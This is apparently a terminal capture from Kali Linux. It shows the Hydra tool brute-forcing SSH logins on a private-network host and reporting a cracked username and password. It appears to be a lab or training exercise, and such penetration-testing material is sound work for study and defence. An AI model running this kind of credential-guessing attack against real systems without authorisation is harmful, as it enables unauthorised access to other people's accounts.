 KALI LINUX
┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P pass.txt 192.168.1.185 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
 illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-04 14:36:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.1.185:22/
[22][ssh] host: 192.168.1.185   login: oksana   password: 12345!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-04 14:36:32

┌──(kali㉿kali)-[~]
└─$